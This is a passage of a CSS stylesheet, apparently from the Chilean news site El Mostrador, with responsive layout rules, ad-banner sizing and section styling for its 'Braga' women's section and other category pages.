  .container { padding: 0; width: 75%;}

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  .bloque-principal.categoria .segunda-columna { /*width: 41%;*/}
  .tercera-columna { padding: 0; width: 300px;}
  .col-md-9.col-sm-9.dos-tercios { padding-right: 0; width: 71.8%;}


  .publicidad.separador-horizontal a img { width: auto;}
  .publicidad.col-md-3 a img { width: auto;}

  /*Banners laterales "orejas"*/
  .publicidad.laterales.izq { left: 3%; margin-left: 0;}
  .publicidad.laterales.der { right: 3%; margin-right: 0;}

  /*Tabs en single y categorias*/
  div.bloque-principal section.lo-mas-leido div ul.nav-tabs li a { font-size: 24px;}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 5px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0 0 0 9.9%;*/}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { /*max-width: 300px; width: 30%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: -0.1px;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 38%; padding: 0 30px 0 0;}


}


@media (min-width: 1400px) and (max-width: 1499px) {
  /*Banners laterales "orejas"*/
  section.container-publicidad-laterales { width: 1403px;}
}


/* Larger than Desktop HD */
@media (min-width: 1501px) {

  .bloque-principal { width: 100%;}
  .bloque-principal section div.conjunto div.segunda-columna { /*width: 40%;*/}

  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a { font-size: 12px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .acciones ul li a span.badge { padding: 3px 7px;}

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { /*margin: 0px 0px 0px 16.9%;*/ /*OJO que esta medida es para cuando la publicidad sea realmente de 300px de Ancho » margin: 0 0 0 12.9%;*/}

  footer.enlaces-footer section ul.categoria-enlaces li a { font-size: 12px; letter-spacing: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a::before { height: 30%; padding: 0 30px 0 0;}

}


@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and ( min--moz-device-pixel-ratio: 2), only screen and ( -o-min-device-pixel-ratio: 2/1), only screen and ( min-device-pixel-ratio: 2), only screen and ( min-resolution: 192dpi), only screen and ( min-resolution: 2dppx) {
  .blog-masthead h1 a.main-logo { background-size: 269px 35px cover;  margin: 0 auto;}
}



/*Categoria "PAIS" estas lineas son momentaneas para mostrar y hacer "responsivo" la publicidad.*/

#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b { display: block; float: left; width: 100%;}
#cat-pais div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-b div:nth-child(1) { display: block !important; clear: both; float: none; margin: 0px auto 10px; padding-top: 0; width: 100% !important; max-width: 728px;}


/* - - - - - - - - - - - - - - - - - - - - - - - - - - -
  M  e  d  i  a      q  u  e  r  i  e  s   ::   ElMo FIXED
  - - - - - - - - - - - - - - - - - - - - - - - - - - - -  */

@media only screen and (min-width: 1400px) {

  /*Publicidad dentro de "Categoría", al estar en menor ancho afecta a la grilla responsive*/
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728 div:nth-child(1) { display: block !important;}
  div.bloque-principal.categoria section .publicidad.ads-horizontal.categoria-728-a div:nth-child(1) { display: block !important;}
  .publicidad.ads-horizontal,
  .publicidad.ads-horizontal a img { display: block;}

}



@media only screen and (min-width: 1020px) {
  .noticias-990x90-1 { display: block;}

  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div { padding-right: 0;}

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: block; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: block !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: block; margin: 0 !important;}

}


@media only screen and (max-width: 1020px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { clear: both; display: block; height: 214px; float: none; margin: 0px auto 20px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}

}


@media only screen and (max-width: 1019px) {

  .publicidad.ads-horizontal.ads-990x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 990px; width: 100%;}
  .publicidad.ads-horizontal.ads-990x90 a img { display: none;; margin: 0 !important;}

  .publicidad.ads-horizontal.ads-728x90 { clear: both; display: none !important;  margin: 0 auto; float: none; max-width: 728px; width: 100%;}
  .publicidad.ads-horizontal.ads-728x90 a img { display: none;; margin: 0 !important;}

}





@media only screen and (max-width: 992px) {

  #cultura div.bloque-principal div.entrada-principal div figure { margin-bottom: 10px;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post:first-of-type section article { border-top: 1px solid #CCC; margin-top: 15px; padding-top: 20px;}

  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes { float: left; margin-bottom: 30px; width: 100%;}
  #deportes div.conjunto .mitad-columna-principal .opinion { margin-bottom: 30px;}

  .columna-full-ancho section.galeria-fotos ul li figure a span.icono-camara:before { padding: 0 15px 0 0;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  #cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 30px;}
  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 6em; line-height: 137px; height: 137px;}


  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: 35px;}


  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  #perfil-autor section.descripcion-autor dl { padding-top: 5%;}

}



@media only screen and (min-width: 768px) {

  .container .columna-principal { display: table-cell; vertical-align: top;}
  .container .columna-secundaria{ display: table-cell; padding-left: 5px; padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}

  .container-fluid .columna-principal { display: table-cell; vertical-align: top;}
  .container-fluid .columna-secundaria{ display: table-cell; padding-left: 15px;  padding-right: 15px; position: relative; vertical-align: top; width: 320px; z-index: 1;}
  #home .container-fluid .columna-secundaria { padding-left: 15px;}

  .row.mr-0 { margin-right: 0;}
  .row.ml-0 { margin-left: 0;}

  div.bloque-principal.categoria { /*padding-right: 30px;*/}


}


@media only screen and (max-width: 767px) {
  .col-xs-12 { width: 100% !important;}
  .container .columna-principal { padding-top: 30px;}
  .container-fluid .columna-principal { padding-top: 30px;}


  #home .segunda-columna section.tv article:first-of-type div div { padding-left: 15px; padding-right: 15px;}

  div.bloque-principal.categoria section.lo-ultimo h2 { font-size: 25px;}
  div.bloque-principal section.noticia-single-post article div.txt-post .cuerpo-noticia a.anexo-noticia span { font-size: 11px;}
  #cultura div.bloque-principal div.entrada-principal div figure figcaption,
  #cultura div.bloque-principal div.audiovisuales figure figcaption { background-color: rgba(20, 20, 20, 0.7); bottom: 0; left: 0; position: relative;}
  #cultura div.bloque-principal section.noticias-relacionadas div.entrada-post section article div,
  #cultura div.bloque-principal div.breves-culturales article div,
  #cultura div.bloque-principal div.imperdibles article div { padding: 0;}

  #cat-sociales div.franja-videos #carousel-galerias-de-fotos figure a:before  { bottom: 40%;font-size: 2em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.franja-videos article figure a:before { bottom: 15%;font-size: 2.5em; padding: 0; right: 15%; text-align: center; width: 70%;}
  #cat-sociales div.bloque-principal div.franja-videos article { margin-bottom: 15px;}

  #deportes div.conjunto .mitad-columna-principal .columna-de-dia article div,
  #deportes div.conjunto .mitad-columna-principal .efemerides article div { padding: 0;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article { margin-bottom: 30px;}
  #deportes div.conjunto .mitad-columna-principal .noticias-destacadas-deportes article div { padding: 0;}
  #deportes .mitad-columna-principal div.entrada-post article figure,
  #deportes div.bloque-principal div.franja-videos article { margin-bottom: 20px;}
  #deportes div.bloque-principal div.franja-videos h3 a { font-size: 25px;}

  section.calugas .inner-calugas { float: none; height: auto;}
  section.calugas div.recuadro.publicidad { clear: both; display: block; float: none; height: 250px; margin: 0px auto 10px !important; width: 300px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 10em; line-height: 317px; height: 317px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 28%; font-size: 9em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 10%;}

  #tv .columna-principal .segunda-columna figure.btn-play-article a span:before { line-height: normal;}

  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque { clear: both; margin-left: 0; margin-right: 0; max-width: 100%; width: 100%;}
  div.bloque-principal section.noticia-single-post article div.txt-post div.extracto-destaque blockquote { max-width: 100%;}

}


@media only screen and (max-width: 530px) {

  div.columna-full-ancho.newsletter section.calugas div.recuadro.fb-elmostrador-mg { display: none !important;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter { clear: both; display: block; height: 212px; float: none; margin: 0px auto 15px; max-width: 530px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.rrss li { margin-left: 12px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form { margin-bottom: 30px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form div.form-group { border-radius: 4px; clear: both; display: block; float: none; width: 100%;}
  div.columna-full-ancho.newsletter section form input { border: 1px solid rgb(204, 204, 204); border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter form button { clear: both; display: block; float: none; border-radius: 4px;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter h4 { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos { clear: both; display: block; float: none;}
  div.columna-full-ancho.newsletter section.calugas div.recuadro.newsletter ul.escribenos li { display: block; float: none; margin: 0 0 5px;}

  .columna-principal .primera-columna figure.btn-play-article a:before { font-size: 9em; line-height: 180px; height: 180px; top: 5%;}
  .columna-principal .segunda-columna figure.btn-play-article a span:before { top: 15%; font-size: 5em;}

  #cat-multimedia div.bloque-principal div.franja-videos article figure a span:before { bottom: 20%; font-size: 2em;}
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-podcast article figure a span:before,
  #cat-multimedia div.bloque-principal div.franja-videos #carousel-galeria-fotos article figure a span:before { bottom: 50%; padding: 0; text-align: center;}

  .columna-principal figure.btn-play-chico-article a span:before { line-height: 20px;}
}
.submenu-categoria ul li a.home-ppal {
    font-size: 1.2em;
}
.tit-ft .publicidad.ads-horizontal div:nth-child(1) {
    margin: 7px;
}

.tit-ft {
    padding: 0;
    background-color: #fff1e0;
    margin-top: -20px;
    margin-bottom: 20px;
    overflow: hidden;
}

.tit-ft h2.financial-times {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.financial-times span {
    text-transform: capitalize;
    color: #D93728;
}

.tit-ft h2.vida-inclusiva {
    text-transform: uppercase;
    font-family: 'Droid Serif', serif;
    font-size: 6em;
    font-weight: 600;
    margin-top: 10px;
}

.tit-ft h2.vida-inclusiva span {
    text-transform: capitalize;
    color: #0079C6;
}

.tit-ft p {
    color: #000000;
    font-family: 'Droid Serif', serif;
    font-size: 16px;
    font-weight: 700;
}


#cat-vida-en-linea #home  section {clear: none;}
#mercados #home  section {clear: none;}

#cat-vida-en-linea .submenu-categoria ul li a:hover, #cat-vida-en-linea .submenu-categoria ul li a.active {
    background-color: #285375;
}


/*El Mostrador En La Clave*/
#home section.la-clave { background-color: #EDEAF5;}
#home h2.titulo-seccion.la-clave a { background-color: #009FE0;font-size: 19px;}
#home section.la-clave div.rrss { padding: 0;}
#home section.la-clave div.rrss div { background-color: #009FE0; color: #fff; font-family: 'Droid Sans', sans-serif; font-size: 15px; padding-bottom: 15px; padding-top: 15px; text-align: left;margin-top: 14px}
#home section.la-clave div.rrss a { color: #fff;}
#home section.la-clave div.rrss a:hover { color: #fff; text-decoration: none;}
#home section.la-clave .icon-laclave {background: #fff url(../img/icon-laclave.svg) no-repeat scroll center center/18px 18px;border-radius: 50%;display: inline-block;height: 30px;line-height: 30px;text-align: center;vertical-align: middle;width: 30px; margin: 14px 5px 21px 15px;}
#home section.la-clave p.presentado{font-size:12px; margin-top: -9px; }


/*Estilo braga*/

#braga article.noticia-alto-impacto{border: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure{position: relative;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption{position: absolute;bottom: 0px;padding: 0 5%;background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 69%);background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%);background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 69%); width: 100%;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption span.realizado-ppal { color: #fff;text-align: right;display: block;font-size: 12px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4{margin: 0; padding: 0;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a{ color: #fff;text-decoration: none; font-size: 28px;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption h4 a:hover{ text-decoration: none;}
#braga article.noticia-alto-impacto #carousel-braga-principal figure figcaption .tagEntrePpal{ color: #fff; font-size: 14px; display: inline-block; padding: 3px 2%; border: 1px solid #FECCCD;}

/*Menu nav*/
#braga .blog-masthead { background-color: #92516F;}
#braga .cabecera-categoria { background-color: #FFCCCB; color: #000;}
#braga .cabecera-categoria ul.rrss li a{ color: #000;}
#braga .cabecera-categoria div.clima a{color: #000;}
#braga .cabecera-categoria p.fecha span, #braga .cabecera-categoria p.fecha {color: #000;}
#braga .cabecera-categoria h2 a{ color: #A8506F;}
#braga .submenu-categoria.noticias { background-color: #9E6E84; color: #fff;}
#braga .submenu-categoria.noticias a { color: #fff;}
#braga .submenu-categoria ul li a:hover,#braga .submenu-categoria ul li a.active { background-color: #6f4a5b;}
#braga .claves { background-color: #BC9AAA;}
#braga div.carousel.slide div ol.carousel-indicators li.active {background-color: #93506F;border: none;}
/*TÃ­tulo SecciÃ³n ::: MERCADOS*/
#braga h2.titulo-seccion { font-size: 22px;}
#braga h2.titulo-seccion a.encabezado-braga { background-color: #9E6E84;padding: 10px 10px;}
#braga .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#braga .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna section h2 { font-family: 'Droid Sans', serif; }
#braga div.bloque-principal.categoria section.lo-ultimo h2 { border-bottom: 5px solid #9E6E84; color: #9E6E84; }
#braga .single-sidebar { margin-bottom: 30px;}
/*Titulos de secciones (sidebar)*/
#braga .single-sidebar section { float: left; padding-bottom: 20px;}
#braga .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
#braga .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#braga .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#braga .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#braga .single-sidebar section article div div { border-top: none; padding-top: 0;}
/*GrÃ¡fico del dÃ­a*/
#braga .single-sidebar section.bragatv { background-color: #2E0116!important; padding-bottom: 15px;}
#braga .single-sidebar section.bragatv article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#braga .single-sidebar section.bragatv article div {     border-bottom: 1px solid #9e6e84; margin-top: 0; padding-top: 0;}
#braga .single-sidebar section.bragatv article h3 { line-height: 20px; font-size: 15px; font-weight: 700; margin-bottom: 25px;}
#braga .single-sidebar section.bragatv article h3 a { color: #FFF;}
#braga .single-sidebar section.bragatv article figure { margin-bottom: 15px;position: relative;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
#braga .single-sidebar section.bragatv article figure img { margin-bottom: 0; width: 100%;}
.columna-secundaria section.bragatv .icon-iso-multimedia span:before {font-size: 2em; bottom: 8px;height: auto !important; left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
.columna-secundaria section.bragatv .icon-iso-multimedia span.path2:before, .columna-secundaria section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga .tercera-columna section article div h3 a {color: #4c4a4b;display: block;font-size: 18px;font-weight: 700;margin-bottom: 10px;}
#braga .tercera-columna section article div em {color: #4a4a4a;display: block;font-style: normal;font-size: 12px;font-weight: normal;line-height: 18px;margin: 10px 0 5px;}
#braga ul.braga-rrss {
    list-style: none;
    margin: 12PX auto 0px;
    padding: 0;
    position: absolute;
    bottom: 10px;
    left: 50%;
    transform: translate(-50%);
}
#braga ul.braga-rrss li {list-style-type: none; float: left;}
#braga ul.braga-rrss li:first-child { margin-right: 12px;}
#braga ul.braga-rrss li a{ text-decoration: none; border-radius: 50%; background-color: #9F6E84; display: inline-block; width: 20px; height: 20px;}
#braga ul.braga-rrss li a:hover{ text-decoration: none;}
#braga ul.braga-rrss li a i{ color: #fff; text-align: center; line-height: 22px; display: block;}
#braga .entrevistas div .tag-entrevista { background-color: #92516F; display: inline-block; padding: 3px 2%; font-size: 14px; color: #fff;}
#braga .entrevistas .entrada-post section article figure img {     margin-bottom: 2px;
    height: 204px; }
#braga .entrevistas .entrada-post section article {
    border-bottom: 1px solid #92526D;
    border-top: none;
    padding-bottom: 26px;
    margin-top: 0;
    padding-top: 0;
    height: 361px;
    position: relative;
}
#braga .entrevistas section.noticias-relacionadas{border-bottom: none;}
#braga .tercera-columna section.vida-en-linea { margin-bottom: 20px; background-color: #e8f4e9 !important; width: 300px !important;;}
#braga .tercera-columna section.vida-en-linea article { margin-bottom: 20px; padding-left: 15px; padding-right: 15px; padding-top: 0;border: medium none;float: left; margin: 0;}
#braga .tercera-columna section.vida-en-linea article div.contenido-entrada { border-top: 1px solid #ccc; padding-right: 0px; padding-left: 0px; padding-top: 20px; border-bottom: 1px solid #ccc;margin-top: 0px;padding: 20px 0;float: left;width: 100%;}
#braga .tercera-columna section.vida-en-linea article:first-of-type div.contenido-entrada {border-top: none;padding-top: 20px;border-bottom: 1px solid #ccc;}
#braga .tercera-columna section.vida-en-linea article figure { padding: 0;}
#braga .tercera-columna section.vida-en-linea article figure  img { width: 100%; }
#braga .single-sidebar section.img-del-dia article .img-dia {border-bottom: 1px solid #fff;padding: 0 0 10px 0;margin-bottom: 10px;}
#braga .single-sidebar section.img-del-dia h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.img-del-dia span.icono-camara { display: block;}
#braga .single-sidebar section.img-del-dia span.icono-camara:before {top: 0;color: #fff;content: "\e60b";font-family: 'icomoon';font-size: 1em;font-weight: normal;font-style: normal;height: 2em;padding: 5px 20px 0 10px;position: absolute;left: 0;text-align: left;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;width: 100%;}
#braga .single-sidebar section.img-del-dia article{ background-color:#9E6E84; }
#braga .single-sidebar section.img-del-dia article .img-dia h3{padding: 4px 0 0 40px;color: #fff;font-size: 30px; font-weight: bold;margin: 0 0 5px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p{ font-size: 20px;color: #fff;font-weight: normal;margin: 0 0 3px 0;}
#braga .single-sidebar section.img-del-dia article .img-dia p.txt-realizado-por {font-size: 12px;color: #fff;font-weight: normal;}
#braga .single-sidebar section.bella-sana {background-color: #2E0116!important;padding-bottom: 15px;}
#braga .single-sidebar section.bella-sana article .contenido-entrada{border-bottom: 1px solid #fff;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3{margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada h3 a{color: #fff; font-size: 20px; padding: 5px 0; margin: 0;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p{color: #fff; font-size: 14px; padding: 5px 0; line-height: normal;}
#braga .single-sidebar section.bella-sana article .contenido-entrada p.txt-realizado-por{ font-size: 12px; padding: 0 0 5px 0; margin: 0;}
#braga .single-sidebar section.siganos-fb h2.titulo-seccion {margin: 0;}
#braga .single-sidebar section.siganos-fb article{background: url(img/like-bg.png) no-repeat 0 0 #53293D;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada{min-height: 120px;border-bottom: 1px solid #fff;margin: 0 0 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss {display: block;margin: 10px 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li {list-style-type: none;margin: 15px 0 0 0;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a {color: #fff;font-size: 22px;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span {border-radius: 50%;display: inline-block;background: #EDE2E6;width: 40px;height: 40px;margin-right: 3%;}
#braga .single-sidebar section.siganos-fb article .contenido-entrada .sig-rrss li a span i{color: #53293d;font-size: 30px;display: block;text-align: center;line-height: 40px;}

/***Galeria de Fotos***/
#braga section.galeria-fotos ul { min-height: 230px; list-style-type: none; padding: 0;}
#braga section.galeria-fotos ul li { margin-bottom: 0px;}
#braga section.galeria-fotos ul li figure { float: left; padding: 0; position: relative;}
#braga section.galeria-fotos ul li figure a img { display: block; margin: 0 auto; width: 100%;}
#braga section.galeria-fotos ul li figure:hover a img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}

/*Icono camara en Carrusel "Galeria de Fotos"*/
#braga section.galeria-fotos ul li figure a { display: block; position: relative;}
#braga section.galeria-fotos ul li figure a span.icono-camara { display: block;}
#braga section.galeria-fotos ul li figure a span.icono-camara:before { bottom: -10px; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 2em; font-weight: normal; font-style: normal; height: 2em; padding: 0 30px 0 0; position: absolute; right: -3%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
.columna-full-ancho section.galeria-fotos ul li figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#braga section.galeria-fotos h2.titulo-seccion.galeria-fotos a, #braga section.look h2.titulo-seccion.braga-look a, #braga section.videos-con-opinion h2.titulo-seccion.vco a, #braga section.panoramas-braga h2.titulo-seccion.pBraga a, #braga section.opino h2.titulo-seccion.yo-opino a  {background-color: #92516F;}
#braga section.galeria-fotos ul li figure figcaption { margin-top: 15px;}
#braga section.galeria-fotos ul li figure figcaption a { color: #5d5d5d; font-family: 'Droid Serif', serif; font-size: 16px; position: relative;}
#braga section.galeria-fotos ul li figure:hover figcaption a { color: #000; text-decoration: underline;}
#braga section.galeria-fotos div.carousel.slide { padding-left: 15px; padding-right: 15px;}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner { /*height: 160px;*/}
#braga section.galeria-fotos div.carousel.slide div.carousel-inner article div.col-md-12 { padding: 0;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control { color: #0e8601; font-size: 15px; text-shadow: none;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.left { margin-left: 10%;}
#braga section.galeria-fotos div.carousel.slide div a.carousel-control.right { margin-right: 10%;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #cae5c6; border: none;}
#braga section.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #0e8601; border: none;}

#braga section.braga-fotos.galeria-fotos { margin-bottom: 30px;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div a.carousel-control { color: #602c42;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li { background-color: #9b7d89;}
#braga section.braga-fotos.galeria-fotos div.carousel.slide div ol.carousel-indicators li.active { background-color: #602c42;}
#braga section.look{ margin-bottom: 40px;}
#braga section.look article ul.competidoras{margin: 0; padding: 0;position: relative; overflow: hidden;}
#braga section.look article ul.competidoras li{list-style-type: none; float: left; width: 50%;}
#braga section.look article ul.competidoras span.simb-vs{position: absolute;bottom: 15px;right: 50%;z-index: 1;background: #92516f;color: #fff;text-align: center;font-size: 32px;line-height: 50px;width: 96px;height: 48px;background-color: #92516f;border-top-left-radius: 110px;border-top-right-radius: 110px;border: 5px solid #cccccc;border-bottom: 0;transform: translate(50%);font-family: 'Droid Serif', sans-serif;font-weight: bold;}
#braga section.look article ul.competidoras li figure img{ width: 100%;}

#braga section.datos-noticias figure.icono-titulo { padding: 0;}
#braga section.datos-noticias figure.icono-titulo img { float: left; max-width: 100px;}

#braga section.look h3 a { color: #4A4A4A; font-family: 'Droid Serif', serif; font-size: 18px; font-weight: 700; line-height: 21px;}


/**Valoracion Estrellas ***/
#braga section.look .starrr span { color: #92516F; font-size: 22px; }

#braga section.look .rate {width: 170px;height: 46px;padding: 0 10px;margin: 0 auto;}
#braga section.look .rate:not(:checked) > input {position: absolute;top: -9999px;}
#braga section.look .rate:not(:checked) > label {float: right;width: 1em;overflow: hidden;white-space: nowrap;cursor: pointer;font-size: 30px;color: #d6c3cc;}
#braga section.look .rate:not(:checked) > label:before { content: '✩ '; }
#braga section.look .rate:not(:checked) > label:hover:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label:before { content: '★ '; }
#braga section.look .rate > input:checked ~ label { color: #92516F; }
#braga section.look .rate:not(:checked) > label:hover, .rate:not(:checked) > label:hover ~ label { color: #92516F; }
#braga section.look .rate > input:checked + label:hover, .rate > input:checked + label:hover ~ label, .rate > input:checked ~ label:hover, .rate > input:checked ~ label:hover ~ label, .rate > label:hover ~ input:checked ~ label { color: #92516F; }

/***Progress Bar****/
#braga section.look .progress { border-radius: 12px;background-color: #BC9AAA;}
#braga section.look .progress-bar{    background-color: #92516f; border-radius: 12px;}
#braga section.look ul.datos-progress li {text-align: right;list-style-type: none;font-size: 24px;}
#braga section.look ul.datos-progress li:first-child {text-align: left;}
#braga section.look ul.datos-progress li.recuento {text-align: center; font-size: 14px;line-height: 32px;}
#braga section.look ul.datos-progress li.recuento span{font-weight: bold;}
/**Redes sociales look***/
#braga section.look article ul.braga-rrss{ margin: 0 auto; bottom: -7px;}
#braga section.look article ul.braga-rrss li{ width: auto;}

/****Videos con Opinion*****/
#braga section.videos-con-opinion h2.titulo-seccion.vco{margin: 0;}
#braga section.videos-con-opinion .cont-vco{background: #2E0116;padding: 18px 15px;}
#braga section.videos-con-opinion .cont-vco .spadl{padding-left: 0;}
#braga section.videos-con-opinion article {border: none;font-family: 'Droid Sans', sans-serif;padding-top: 0;}
#braga section.videos-con-opinion article figure {margin-bottom: 5px;position: relative;}
#braga section.videos-con-opinion article figure img {margin-bottom: 0;width: 100%;}
#braga section.videos-con-opinion .icon-iso-multimedia span:before {font-size: 2em;bottom: 8px;height: auto !important;left: 8px;line-height: normal !important;width: auto;position: absolute;text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6);z-index: 10;text-decoration: none;}
#braga section.videos-con-opinion .icon-iso-multimedia span.path2:before, #braga section.videos-con-opinion section figure.btn-play-sidebar .icon-iso-multimedia span.path3:before {margin-left: auto;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p.txt-destacado-vco {font-size: 19px;}
#braga section.videos-con-opinion .cont-vco .contenido-entrada p {color: #fff;font-size: 12px;font-weight: normal;}

/*****Panoramas Braga*******/
#braga section.panoramas-braga article{ border: none;margin: 0;padding-top: 0;padding-bottom: 15px;}
#braga section.panoramas-braga article figure a img{ width: 100%; margin: 0;}
#braga section.panoramas-braga article .txt-panorama-braga{ background: #9A4F6E; min-height: 150px;}
#braga section.panoramas-braga article .txt-panorama-braga h4{ color: #fff; text-align: left; padding: 10px 0;}
#braga section.panoramas-braga article .txt-panorama-braga p{ color: #fff;text-transform: uppercase;text-align: center; font-size: 12px;}
#braga section.panoramas-braga article .txt-panorama-braga p span{ display: block;}


/***Single*****/
#braga #home .dos-tercios section.multimedia section article h4 {clear: both;float: left;font-size: 17px;width: 100%;margin-bottom: 10px;}
#braga #home .dos-tercios section.multimedia section article p {font-size: 13px;}
#braga #home .dos-tercios section.multimedia section.videos {background-color: transparent; clear: none;float: left;margin-bottom: 30px;}
#braga .en-portada article.noticia-alto-impacto{float: none;}
#braga .en-portada article.noticia-alto-impacto figure img {width: 100%; margin: 0;}
#braga .primera-columna .en-portada { background-color: #34000F; clear: both; float: left; margin-bottom: 10px;}
#braga .primera-columna .en-portada h5 {color: #fff;padding: 15px 0 5px 0;font-size: 25px;display: inline-block;border-bottom: 1px solid #B16E85;}
#braga .entrevistas .mas-destacadas-braga .entrada-post { border-bottom: 1px solid #92526D;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article{ border-bottom: none;}
#braga .entrevistas .mas-destacadas-braga .entrada-post section article div h4 a{ font-size: 16px; color: #fff; font-weight: normal;}
